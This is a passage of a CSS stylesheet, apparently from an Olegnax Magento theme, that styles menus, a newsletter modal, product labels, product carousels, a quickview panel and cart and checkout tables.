  --oxmm-arrow-h: 1px;
  --oxmm-arrow-w: 9px;
}
.ox-menu-item__custom-element {
  margin-right: 9px;
  line-height: 1;
}
.ox-menu-item__custom-element > i {
  line-height: 0;
  display: inherit;
}
.ox-menu-item__custom-element > i:before {
  display: block;
}
.ox-megamenu__dropdown .widget.block,
.ox-megamenu__dropdown .widget.block-products-list {
  margin-bottom: 0;
}
.ox-megamenu-navigation .category-item > .ox-mm-a-wrap.-img-pos-left a {
  flex-wrap: nowrap;
}
.modal-popup.ox-newsletter-modal {
  overflow: auto;
  left: 20px;
  right: auto;
  bottom: auto;
  top: 20px;
  width: 960px;
  max-width: calc(100% - 40px);
  margin: auto;
  max-height: calc(100% - 40px);
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
  opacity: 0;
  -webkit-transition: none;
  transition: none;
  /*box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);*/
  box-shadow: 0px 5px 70px rgba(0, 0, 0, 0.1);
  will-change: transform;
}
.modal-popup.ox-newsletter-modal.no-overlay {
  z-index: 99999 !important;
}
.modal-popup.ox-newsletter-modal .modal-inner-wrap {
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  max-height: 100%;
  margin: 0;
  /*height:550px;*/
  display: block;
  position: static;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  background-attachment: local;
  max-height: calc(100vh - 40px);
  overflow-y: auto;
}
.modal-popup.ox-newsletter-modal._show {
  -webkit-transition: opacity .4s ease, transform .7s ease;
  transition: opacity .4s ease, transform .7s ease;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}
.modal-popup.ox-newsletter-modal .modal-header {
  padding: 0;
  height: 0;
}
.modal-popup.ox-newsletter-modal .modal-content {
  padding: 0;
  height: 100%;
}
.modal-popup.ox-newsletter-modal .action-close {
  z-index: 10;
}
.modal-popup.ox-newsletter-modal .ox-newsletter-modal__overlay {
  z-index: 99998;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .form.subscribe {
  flex-direction: column;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .action.primary {
  width: 100%;
  margin-top: 10px;
}
.ox-newsletter-modal .col {
  position: relative;
  width: 100%;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.ox-newsletter-modal .col.-content {
  padding: 0;
}
.ox-newsletter-modal .block.newsletter {
  background: none;
  padding: 0;
}
.ox-newsletter-modal .-image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  height: 100%;
}
.ox-newsletter-modal .inner {
  width: 100%;
  padding: 60px;
}
.ox-newsletter-modal .-content-v-center .inner {
  margin: auto;
}
.ox-newsletter-modal .-content-v-bottom .inner {
  margin-top: auto;
}
.ox-newsletter-modal .-content-h-left .-content {
  text-align: left;
}
.ox-newsletter-modal .-content-h-center .-content {
  text-align: center;
}
.ox-newsletter-modal .-content-h-right .-content {
  text-align: right;
}
.ox-unlock-newsletter {
  position: relative;
}
.ox-unlock-newsletter .-form-wrapper {
  padding: 12px;
  background: #fbe62d;
  width: 100%;
}
.ox-unlock-newsletter .-form-wrapper .block.newsletter {
  margin: 0;
}
.ox-product-labels-wrapper {
  position: absolute;
  text-align: left;
  pointer-events: none;
  top: 0;
  left: 0;
  z-index: 5;
  opacity: 1;
  transition: opacity 0.2s ease;
}
.ox-product-labels-wrapper.ox-product-labels--top-left {
  top: 0;
  left: 0;
  bottom: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-left span {
  margin-bottom: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--top-right {
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-right span {
  margin-bottom: 3px;
  clear: right;
  float: right;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left {
  bottom: 0;
  left: 0;
  top: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left span {
  margin-top: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right {
  bottom: 0;
  right: 0;
  top: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right span {
  margin-top: 3px;
  clear: right;
  float: right;
}
.ox-product-label-custom,
.ox-product-label-bestseller,
.ox-product-label-featured,
.ox-product-label-new,
.ox-product-label-sale {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  clear: left;
  float: left;
}
.ox-product-label-bestseller {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-custom,
.ox-product-label-featured {
  color: #ffffff;
  background: #00d7e1;
}
.ox-product-label-new {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-sale {
  color: #ffffff;
  background: #c2e124;
}
.products-grid__layout-2.grid .product-item:hover .ox-product-labels-wrapper,
.products-grid__layout-default.grid .product-item:hover .ox-product-labels-wrapper {
  opacity: 0;
}
.products-grid .product-items.owl-carousel .product-item,
.page-products .products-grid .product-items.owl-carousel .product-item {
  max-width: none !important;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.widget.block-products-list {
  margin-bottom: 60px;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) > .product-item-info {
  opacity: 0;
  visibility: hidden;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) .product-item {
  width: 100%;
}
.widget.block-products-list .block-title {
  margin-bottom: 15px;
}
.widget.block-products-list .block-title strong,
.widget.block-products-list .block-title h1,
.widget.block-products-list .block-title h2,
.widget.block-products-list .block-title h3,
.widget.block-products-list .block-title h4,
.widget.block-products-list .block-title h5,
.widget.block-products-list .block-title h6 {
  max-width: calc(100% - 70px);
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title.no-title .owl-nav {
  margin-left: 0;
}
.widget.block-products-list .block-title.title-h1,
.widget.block-products-list .block-title.title-h2,
.widget.block-products-list .block-title.title-h3 {
  margin-bottom: 30px;
}
.widget.block-products-list.title--align-center .block-title {
  text-align: center;
}
.widget.block-products-list.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.widget.block-products-list.title--sideline.title--align-left .block-title {
  display: flex;
  align-items: center;
  overflow: hidden;
  text-align: left;
}
.widget.block-products-list.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-left .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title {
  overflow: hidden;
  text-align: center;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before,
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:before {
  right: 10px;
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next.disabled,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .products-grid .product-item,
.block.widget.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .products-grid .product-item,
.block.widget.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .product-item,
.block.widget.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .product-item,
.block.widget.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.product-grid__image-wrapper .action:is(.tocompare, .towishlist):after {
  content: none;
}
.widget.block-products-list .block-title .title-wrap {
  max-width: calc(100% - 70px);
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title .title-wrap > * {
  max-width: 100%;
}
#ox_quickview_wrapper html {
  overflow: hidden;
}
.ox_quickview-preloader {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('../Olegnax_Quickview/images/preloader.svg');
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -15px;
  margin-left: -40px;
}
.ox-quickview-catalog-product-view .bundle-options-container,
.ox_quickview-catalog_product-view .bundle-options-container {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  background: #fff;
  margin-bottom: 0;
}
.ox-quickview-catalog-product-view .bundle-options-container .product-add-form,
.ox_quickview-catalog_product-view .bundle-options-container .product-add-form {
  padding: 50px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-left {
  padding-left: 20px;
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-right {
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left {
  padding-left: 20px;
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right {
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view.catalog-product-view .column.main,
.ox_quickview-catalog_product-view.catalog-product-view .column.main {
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product-info-main,
.ox_quickview-catalog_product-view .product-info-main {
  width: 48%;
  padding: 50px 40px 0 40px;
  margin-bottom: 0;
  overflow-y: auto;
}
.ox-quickview-catalog-product-view .product-info-main .swatch-attribute,
.ox_quickview-catalog_product-view .product-info-main .swatch-attribute {
  margin-bottom: 10px;
}
.ox-quickview-catalog-product-view .product-info-main .product-reviews-summary,
.ox_quickview-catalog_product-view .product-info-main .product-reviews-summary {
  margin: -15px 0 17px 0;
}
.ox-quickview-catalog-product-view .product-info-main .page-title-wrapper .page-title,
.ox_quickview-catalog_product-view .product-info-main .page-title-wrapper .page-title {
  margin-bottom: 18px;
}
.ox-quickview-catalog-product-view .product-info-main .product.attribute.overview,
.ox_quickview-catalog_product-view .product-info-main .product.attribute.overview {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .box-tocart .action.tocart,
.ox_quickview-catalog_product-view .box-tocart .action.tocart {
  width: 100%;
}
.ox-quickview-catalog-product-view .page-wrapper .page-main,
.ox_quickview-catalog_product-view .page-wrapper .page-main {
  padding: 0 !important;
  min-height: 300px;
}
.ox-quickview-catalog-product-view .reviews-actions .add,
.ox_quickview-catalog_product-view .reviews-actions .add {
  display: none;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form {
  border: none;
  padding: 0;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart {
  width: 100%;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links {
  display: flex;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-wrapper,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-wrapper,
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom {
  float: none;
  width: 100%;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom .price-box,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom .price-box {
  display: none;
}
.ox-quickview-catalog-product-view .product-add-form,
.ox_quickview-catalog_product-view .product-add-form,
.ox-quickview-catalog-product-view .product-options-bottom .box-tocart,
.ox_quickview-catalog_product-view .product-options-bottom .box-tocart,
.ox-quickview-catalog-product-view .product-options-bottom .actions--right-to-cart,
.ox_quickview-catalog_product-view .product-options-bottom .actions--right-to-cart {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .product-info-main .product-info-price,
.ox_quickview-catalog_product-view .product-info-main .product-info-price,
.ox-quickview-catalog-product-view .product-options-bottom .product-info-price,
.ox_quickview-catalog_product-view .product-options-bottom .product-info-price {
  margin-bottom: 24px;
}
.ox-quickview-catalog-product-view .swatch-opt,
.ox_quickview-catalog_product-view .swatch-opt {
  margin: 20px 0 30px 0;
}
.ox-quickview-catalog-product-view .product-add-form .fieldset,
.ox_quickview-catalog_product-view .product-add-form .fieldset {
  margin: 0 0 30px;
}
/*.box-gotoproduct #product-gotoproduct-button {

    }*/
/*.page-products .product-item .ox-quickview {
            display: none
    }*/
.ox-quickview-catalog-product-view .page-wrapper,
.ox_quickview-catalog_product-view .page-wrapper {
  min-height: auto !important;
}
@media (min-width: 960px) {
  .ox-quickview-catalog-product-view.page-product-bundle,
  .ox_quickview-catalog_product-view.page-product-bundle {
    overflow-y: auto !important;
  }
  .ox-quickview-catalog-product-view .fotorama,
  .ox_quickview-catalog_product-view .fotorama {
    max-height: 550px;
    height: 550px;
  }
  .ox-quickview-catalog-product-view .product.media,
  .ox_quickview-catalog_product-view .product.media {
    width: 52%;
    margin-bottom: 0;
  }
  .ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,
  .ox_quickview-catalog_product-view .product.media #ox-zoom-cursor {
    display: none;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__nav,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal {
    margin: 0;
    display: none !important;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,
  .ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__stage,
  .ox_quickview-catalog_product-view .product.media .fotorama__stage {
    height: 550px !important;
    max-height: 550px !important;
  }
  .ox-quickview-catalog-product-view .product-info-main,
  .ox_quickview-catalog_product-view .product-info-main {
    height: 550px;
    max-height: 100vh;
  }
  .ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,
  .ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare {
    display: inline-flex;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart {
    padding: 0 36px;
    min-width: 189px;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty {
    max-width: 112px;
  }
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 4px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .skus > .label {
  margin-top: 0;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 20px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 5px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .reset {
  margin: 0 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 20px;
}
.block-cart-failed {
  margin-top: 40px;
}
.block-cart-failed .block-title {
  font-size: 3.6rem;
}
.block-cart-failed .block-title strong {
  font-weight: 800;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  margin-bottom: 0;
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 0 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 0;
}
.block-category-event .block-title {
  margin: 0 0 0;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 40px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
.cart.page-title-wrapper {
  padding-bottom: 50px;
  padding-top: 20px;
}
.cart.page-title-wrapper:before,
.cart.page-title-wrapper:after {
  content: '';
  display: table;
}
.cart.page-title-wrapper:after {
  clear: both;
}
.cart.page-title-wrapper .page-title {
  display: inline-block;
  float: left;
  margin-bottom: 20px;
}
.cart.page-title-wrapper .action.checkout {
  float: right;
  min-width: 30%;
  padding: 18px 27px;
}
.cart-empty {
  max-width: 760px;
  margin: 0 auto;
  text-align: center;
  padding: 60px 20px;
  min-height: 70vh;
  display: flex;
  align-items: center;
  flex-flow: column;
  align-content: center;
  justify-content: center;
}
.cart-empty .empty-cart-icon {
  font-size: 126px;
  text-align: center;
  color: #ececec;
  line-height: 1;
}
.cart-empty-big-text {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.cart-summary,
.checkout-cart-index .cart-summar {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.cart-summary > .title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .block .item-options {
  margin-left: 0;
}
.cart-summary .block .fieldset {
  margin: 0 0 15px 0;
}
.cart-summary .block .fieldset.coupon {
  margin-bottom: 35px;
}
.cart-summary .block .fieldset.coupon .field {
  margin-bottom: 5px;
}
.cart-summary .block .fieldset.coupon button {
  width: 100%;
}
.cart-summary .block .fieldset .field {
  margin: 0 0 15px;
}
.cart-summary .block .fieldset .methods .field > .label {
  display: inline;
}
.cart-summary .actions-toolbar > .primary button {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: var(--a2-btn-color, #000000);
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.cart-summary .actions-toolbar > .primary button:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.cart-summary .actions-toolbar > .primary button:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.cart-summary .actions-toolbar > .primary button:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.cart-summary .actions-toolbar > .primary button:visited {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button:after {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.cart-summary .actions-toolbar > .primary button svg {
  fill: currentColor;
}
.cart-summary .actions-toolbar > .primary button:hover {
  color: var(--a2-btn-color-hover, #ffffff);
}
.cart-summary .actions-toolbar > .primary button.naked {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.naked:after {
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.cart-summary .actions-toolbar > .primary button.naked:hover {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.bordered {
  border: 1px solid;
}
.cart-summary .actions-toolbar > .primary button.rounded {
  border-radius: 4px;
  overflow: hidden;
}
.cart-summary .actions-toolbar > .primary button.outline {
  border-color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.outline.white {
  border-color: #fff;
  color: #fff;
}
.cart-totals {
  border-top: 1px solid #d1d1d1;
  padding-top: 20px;
  padding-bottom: 20px;
  font-weight: 700;
}
.cart-totals .table-wrapper {
  margin-bottom: 0;
  overflow: inherit;
}
.cart-totals .discount.coupon {
  display: none;
}
table.table-totals,
table.totals {
  font-weight: 700;
  display: flex;
}
table.table-totals tbody,
table.totals tbody {
  width: 100%;
}
table.table-totals tbody tr,
table.totals tbody tr {
  display: flex;
}
table.table-totals tbody tr.grand.totals,
table.totals tbody tr.grand.totals {
  flex-flow: column;
}
table.table-totals tbody tr.grand.totals th,
table.totals tbody tr.grand.totals th {
  padding: 0;
  padding-top: 20px;
  text-transform: uppercase;
}
table.table-totals tbody tr.grand.totals th strong,
table.totals tbody tr.grand.totals th strong {
  font-weight: 800;
}
table.table-totals tbody tr.grand.totals td,
table.totals tbody tr.grand.totals td {
  padding: 0;
  margin-left: 0;
}
table.table-totals tbody tr.grand.totals .price,
table.totals tbody tr.grand.totals .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
table.table-totals tbody th,
table.totals tbody th {
  padding: 4px 0;
  padding-right: 10px;
}
table.table-totals tbody td,
table.totals tbody td {
  padding: 4px 0;
  margin-left: auto;
  display: inline-block;
}
.multicheckout.address.form .table tbody td.col {
  border-bottom: 1px solid #e5e5e5;
}
.multicheckout.address.form > .actions-toolbar {
  display: block;
}
.multicheckout.address.form > .actions-toolbar > .primary {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.multicheckout.address.form .table-wrapper .table .items,
.cart.table-wrapper .items {
  /*thead + .item {
                border-top: @border-width__base solid @border-color__base;
            }*/
}
.multicheckout.address.form .table-wrapper .table .items thead,
.cart.table-wrapper .items thead {
  background: #f8f8f8;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .items > .item,
.cart.table-wrapper .items > .item {
  border-bottom: 1px solid #e5e5e5;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .col,
.cart.table-wrapper .col {
  padding: 26px 14px;
  vertical-align: middle;
}
.multicheckout.address.form .table-wrapper .table .col:first-child,
.cart.table-wrapper .col:first-child {
  padding-left: 32px;
}
.multicheckout.address.form .table-wrapper .table .col:last-child,
.cart.table-wrapper .col:last-child {
  padding-right: 32px;
}
.multicheckout.address.form .table-wrapper .table .col.actions,
.cart.table-wrapper .col.actions {
  padding-right: 10px;
}
.multicheckout.address.form .table-wrapper .table .col.actions span,
.cart.table-wrapper .col.actions span {
  display: none;
}
